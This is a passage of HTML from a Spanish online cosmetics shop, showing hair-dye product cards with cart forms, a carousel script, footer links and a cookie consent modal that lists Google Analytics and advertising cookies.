        			    	<a href="https://www.klerrcosmetics.es/coloracion/18117-tinte-tassel-bright-color-n--773.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/13236-home_default/tinte-tassel-bright-color-n--773.jpg"
					alt = "TINTE TASSEL BRIGHT COLOR Nº 7.73"
					data-full-size-image-url = "https://www.klerrcosmetics.es/13236-large_default/tinte-tassel-bright-color-n--773.jpg"
				  >
				  					<span class="product-additional" data-idproduct="18117"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="15" class="quantity_product quantity_product_18117" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_18117" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_18117" name="id_product_attribute">
		<input type="hidden" value="18117" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_18117" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_18117" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="18117" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/coloracion/18117-tinte-tassel-bright-color-n--773.html">TINTE TASSEL BRIGHT COLOR...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="2.66">2,66 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Tinte de cabello BRIGHT COLOUR de la marca TASSEL de coloración permanente, siendo de los pocos del mercado que contienen en su composición ACEITE...</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="16847" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/coloracion/16847-tinte-majirel-french-brown-7035.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/11966-home_default/tinte-majirel-french-brown-7035.jpg"
					alt = "TINTE MAJIREL FRENCH BROWN 7.035"
					data-full-size-image-url = "https://www.klerrcosmetics.es/11966-large_default/tinte-majirel-french-brown-7035.jpg"
				  >
				  					<span class="product-additional" data-idproduct="16847"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="6" class="quantity_product quantity_product_16847" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_16847" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_16847" name="id_product_attribute">
		<input type="hidden" value="16847" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_16847" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_16847" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="16847" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/coloracion/16847-tinte-majirel-french-brown-7035.html">TINTE MAJIREL FRENCH BROWN...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="11.65">11,65 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Majirel, la coloración profesional legendaria.
 
Una rica paleta de colores intensos y vibrantes.
 
Tu Colorista puede dar rienda suelta a su...</div>
</div>
  </div>
</article>

                              
            </div>
                  </div>
      </div>
    </div>
  </div>
</section>
<script type="text/javascript">

  products_list_functions.push(
    function(){
      if($('#category-products').parents('.tab-pane').length)
      {   
          if(!$('#category-products').parents('.tab-pane').hasClass('active'))
          {
              var width_owl_active_tab = $('#category-products').parents('.tab-pane').siblings('.active').find('.owl-carousel').width();    
              $('#category-products').width(width_owl_active_tab);
          }
      }
      $('#category-products').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 2],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

        addClassActive :    true,
        afterInit: OwlLoaded,
        afterAction : SetOwlCarouselFirstLast,

      });
    }
  ); 
  function OwlLoaded(el){
    el.removeClass('owl-loading').addClass('owl-loaded').parents('.owl-row').addClass('hide-loading');
    if ($(el).parents('.tab-pane').length && !$(el).parents('.tab-pane').hasClass('active'))
        el.width('100%');
  };
</script>

                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container js-footer">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #fafafa no-repeat"
                        >

<div class="container">
    <div        class="row box-footerlinkh5 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_34576698155668845" data-toggle="collapse">
                    <h4 class="title_block">
	                SOBRE NOSOTROS
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_34576698155668845">
                                                                        <li><a href="https://www.klerrcosmetics.es/content/4-sobre-nosotros" target="_self">Sobre nosotros</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/14-aeu-legal-environmental-notice" target="_self">Información mediambiental</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/contactenos" target="_self">Contacto</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/mapa-web" target="_self">Mapa web</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/brand/1-klerr" target="_self">KLERR</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_8320544261091705" data-toggle="collapse">
                    <h4 class="title_block">
	                INFORMACIÓN
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_8320544261091705">
                                                                        <li><a href="https://www.klerrcosmetics.es/content/1-entrega" target="_self">Envío</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/3-terminos-y-condiciones-de-uso" target="_self">Términos y condiciones</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/12-aeu-legal-privacy" target="_self">Política de privacidad</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/9-politicas-de-cookies" target="_self">Políticas de cookies</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/2-aviso-legal" target="_self">Aviso legal</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_15325757375506258" data-toggle="collapse">
                    <h4 class="title_block">
	                categorías
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_15325757375506258">
                                                                        <li><a href="https://www.klerrcosmetics.es/56-barberia" target="_self">Barbería</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/335-cuidado-cabello" target="_self">Cabello</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/57-cosmetica" target="_self">COSMETICA</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/62-maquillaje" target="_self">MAQUILLAJE</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/65-mobiliario" target="_self">MOBILIARIO</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
        <h4 class="title_block title-ap-column">SÍGUENOS</h4>
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/KlerrCosmetics/" title="Facebook" target="_blank" rel="noopener noreferrer"><span>Facebook</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/klerr_cosmetics/?hl=es" title="Instagram" target="_blank" rel="noopener noreferrer"><span>Instagram</span></a></li>
          </ul>
  </div>

<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	            <h4 class="title_block">FORMAS DE PAGO</h4>
                    <div class="block_content"><div><img src="https://klerrcosmetics.es/img/cms/formas-de-pago-visa-mastercard.png" alt="Pago seguro" width="101" height="27" data-mce-src="https://klerrcosmetics.es/img/cms/formas-de-pago-visa-mastercard.png"><br></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block credit_footer ApHtml">
	                    <div class="block_content"><p>Desarrollado por <a href="https://www.addis.es" target="_blank" rel="noopener" data-mce-href="https://www.addis.es">Addis</a></p></div>
    	</div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    

<div id="lgcookieslaw_banner" class="lgcookieslaw-banner lgcookieslaw-banner-floating lgcookieslaw-reject-button-enabled">
    
    <div class="container">
        <div class="lgcookieslaw-banner-message">
            <p>Este sitio web utiliza cookies propias y de terceros para mejorar nuestros servicios y mostrarle publicidad relacionada con sus preferencias mediante el análisis de sus hábitos de navegación. Para dar su consentimiento sobre su uso pulse el botón Acepto.</p> 
            <div class="lgcookieslaw-link-container">
                <a class="lgcookieslaw-info-link lgcookieslaw-link" target="_blank" href="https://www.klerrcosmetics.es/content/3-terminos-y-condiciones-de-uso">Política de cookies</a>

                <a id="lgcookieslaw_customize_cookies_link" class="lgcookieslaw-customize-cookies-link lgcookieslaw-link">Personalizar cookies</a>
            </div>
        </div>
        <div class="lgcookieslaw-button-container">
                            <button class="lgcookieslaw-button lgcookieslaw-reject-button">
                    Rechazar todo
                </button>
            
            <button class="lgcookieslaw-button lgcookieslaw-accept-button">
                Acepto
            </button>
        </div>
    </div>
</div>

<div id="lgcookieslaw_modal" class="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-header">
        <div class="lgcookieslaw-modal-header-title">
            Preferencias de cookies

            <div class="lgcookieslaw-modal-header-title-user-consent-elements">
                <div
                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-consent-date"
                    role="tooltip"
                    title=""
                >
                    <i class="lgcookieslaw-icon-schedule"></i> <span class="lgcookieslaw-user-consent-consent-date-text"></span>
                </div>
                <a
                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-download"
                    role="tooltip"
                    title="Haga clic para descargar el consentimiento"
                    target="_blank"
                    href=""
                >
                    <i class="lgcookieslaw-icon-download"></i> Consentimiento
                </a>
            </div>
        </div>
    </div>
    <div class="lgcookieslaw-modal-body">
        <div class="lgcookieslaw-modal-body-content">
                                                <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies funcionales                                <div
                                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container"
                                    role="tooltip"
                                    title="Obligatoria"
                                >
                                    Técnica
                                </div>
                                                    </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch lgcookieslaw-switch-disabled">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_1"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="1"
                                    data-consent-mode="true"
                                    data-consent-type="functionality_storage"                                    data-technical="true"
                                    data-checked="true"
                                />
                                <span
                                    id="lgcookieslaw_slider_1"
                                    class="lgcookieslaw-slider lgcookieslaw-slider-checked"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_1" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_1">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción y cookies</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_1">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Las cookies funcionales son estrictamente necesarias para proporcionar los servicios de la tienda, así como para su correcto funcionamiento, por ello no es posible rechazar su uso. Permiten al usuario la navegación a través de nuestra web y la utilización de las diferentes opciones o servicios que existen en ella.                                 </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Nombre de la cookie"
                                                            >
                                                                Cookie
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Dominio asociado a la cookie"
                                                            >
                                                                Proveedor
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Finalidad de la cookie"
                                                            >
                                                                Propósito
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Hora de vencimiento de la cookie"
                                                            >
                                                                Caducidad
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>PHP_SESSID</td>
                                                            <td>www.klerrcosmetics.es</td>
                                                            <td>La cookie PHPSESSID es nativa de PHP y permite a los sitios web almacenar datos de estado serializados. En el sitio web se utiliza para establecer una sesión de usuario y para pasar los datos de estado a través de una cookie temporal, que se conoce comúnmente como una cookie de sesión. Estas Cookies solo permanecerán en su equipo hasta que cierre el navegador. </td>
                                                            <td>Sesión</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>PrestaShop-#</td>
                                                            <td>www.klerrcosmetics.es</td>
                                                            <td>Se trata de una cookie que usa Prestashop para guardar información y mantener abierta la sesión del usuario. Permite guardar información como la divisa, el idioma, identificador del cliente, entre otros datos necesarios para el correcto funcionamiento de la tienda. </td>
                                                            <td>480 horas</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>rc::a</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se usa para leer y filtrar solicitudes de bots. </td>
                                                            <td>Persistente</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>rc::c</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se usa para leer y filtrar solicitudes de bots. </td>
                                                            <td>Persistente</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies publicitarias                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_2"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="2"
                                    data-consent-mode="true"
                                    data-consent-type="ad_storage"                                    data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_2"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_2" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_2">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción y cookies</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_2">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Son aquellas que recaban información sobre los anuncios mostrados a los usuarios del sitio web. Pueden ser de anónimas, si solo recopilan información sobre los espacios publicitarios mostrados sin identificar al usuario o, personalizadas, si recopilan información personal del usuario de la tienda por parte de un tercero, para la personalización de dichos espacios publicitarios.                                 </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Nombre de la cookie"
                                                            >
                                                                Cookie
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Dominio asociado a la cookie"
                                                            >
                                                                Proveedor
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Finalidad de la cookie"
                                                            >
                                                                Propósito
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Hora de vencimiento de la cookie"
                                                            >
                                                                Caducidad
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>ads/ga-audiences</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Google AdWords utiliza estas cookies para volver a atraer a los visitantes que probablemente se conviertan en clientes en función del comportamiento en línea del visitante en los sitios web. </td>
                                                            <td>Sesión</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies de analíticas                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_3"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="3"
                                    data-consent-mode="true"
                                    data-consent-type="analytics_storage"                                    data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_3"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_3" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_3">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción y cookies</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_3">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Recopilan información sobre la experiencia de navegación del usuario en la tienda, normalmente de forma anónima, aunque en ocasiones también permiten identificar de manera única e inequívoca al usuario con el fin de obtener informes sobre los intereses de los usuarios en los productos o servicios que ofrece la tienda.                                 </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Nombre de la cookie"
                                                            >
                                                                Cookie
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Dominio asociado a la cookie"
                                                            >
                                                                Proveedor
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Finalidad de la cookie"
                                                            >
                                                                Propósito
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Hora de vencimiento de la cookie"
                                                            >
                                                                Caducidad
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>_ga</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Registra una identificación única que se utiliza para generar datos estadísticos acerca de cómo utiliza el visitante el sitio web. </td>
                                                            <td>2 años</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gat</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Utilizado por Google Analytics para controlar la tasa de peticiones </td>
                                                            <td>1 día</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gat_gtag_UA_#</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se utiliza para acelerar la tasa de solicitudes. </td>
                                                            <td>1 minuto</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gd#</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se trata de una cookie de sesión de Google Analytics que se utiliza para generar datos estadísticos sobre cómo utiliza el sitio web que se elimina cuando sale de su navegador. </td>
                                                            <td>Sesión</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gid</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Registra una identificación única que se utiliza para generar datos estadísticos acerca de cómo utiliza el visitante el sitio web. </td>
                                                            <td>1 día</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies de rendimiento                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_4"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="4"
                                    data-consent-mode="false"
                                                                        data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_4"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_4" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_4">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_4">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Se usan para mejorar la experiencia de navegación y optimizar el funcionamiento de la tienda.                                 </div>

                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Otras cookies                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_5"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="5"
                                    data-consent-mode="false"
                                                                        data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_5"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_5" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_5">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_5">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Son cookies sin un propósito claro o aquellas que todavía estamos en proceso de clasificar.                                 </div>

                                                            </div>
                        </div>
                    </div>
                                    </div>
    </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
